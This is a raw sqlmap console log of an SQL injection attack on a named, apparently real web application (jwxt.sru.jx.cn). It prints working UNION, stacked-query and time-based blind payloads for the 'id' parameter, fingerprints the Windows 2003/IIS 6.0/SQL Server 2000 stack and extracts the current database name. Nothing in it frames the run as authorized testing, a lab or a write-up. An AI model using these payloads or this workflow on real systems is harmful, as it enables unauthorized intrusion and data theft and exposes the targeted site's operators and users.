 sqlmap
[*] starting at 18:40:57
[18:40:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:40:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CHAR(58)+CHAR(120)+CHAR(121)+CHAR(111)+CHAR(
58)+CHAR(116)+CHAR(69)+CHAR(85)+CHAR(88)+CHAR(86)+CHAR(97)+CHAR(116)+CHAR(120)+C
HAR(87)+CHAR(106)+CHAR(58)+CHAR(117)+CHAR(103)+CHAR(115)+CHAR(58),NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1' WAITFOR DELAY '0:0:5'--
---
[18:40:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[18:40:57] [INFO] fetching current database
[18:40:57] [WARNING] reflective value(s) found and filtering out
current database:    'srnc_jwgl1db'
[18:40:57] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jwxt.sru.jx.cn'
[*] shutting down at 18:40:57
C:\Python27\sqlmap>